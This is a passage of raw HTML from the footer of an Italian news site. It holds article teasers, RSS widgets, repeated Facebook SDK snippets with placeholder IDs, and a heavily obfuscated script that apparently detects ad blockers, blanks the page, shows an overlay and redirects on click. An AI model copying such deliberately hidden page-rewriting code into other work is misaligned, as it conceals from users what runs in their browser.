 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/xbox-game-pass-low-cost-con-pubblicita/'>Microsoft pronta ad aprire Xbox Cloud Gaming con pubblicità | Debutto quest’anno</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>3 mesi di ascolto di libri senza limiti su Audible al prezzo di un caffè</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/bug-spegnimento-windows-11/'>Fix il PC non si spegne o sospende dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-errore-avvio-vm-windows-11-2/'>Fix problema accesso remoto con l’app Windows dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/spettacolo/articoli/n645167/netflix-matt-damon-attenzione-film-smartphone/'>Netflix come Boris: serve lo &quot;spiegone&quot; ogni tanto perché non stiamo attenti</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/altadefinizione/articoli/n645162/svezia-canzone-ai-rimossa-classifiche-ifpi/'>Svezia, canzone super popolare rimossa dalla classifica IFPI perché fatta con l&#039;AI</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/android/articoli/n645159/lumafusion-editor-video-modifica-android-app/'>Monti video su Android? LumaFusion 2.5 fa un salto di qualità con l&#039;ultimo update</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645155/oppo-find-x9-pro-fotocamera-migliori-smartphone/'>Oppo Find X9 Pro, anche per DxOMark è tra i migliori camera phone sul mercato</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/games/articoli/n645151/marathon-data-uscita-edizioni-prezzi-svelati/'>Marathon uscirà a marzo, è ufficiale: ecco le edizioni e i prezzi</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" 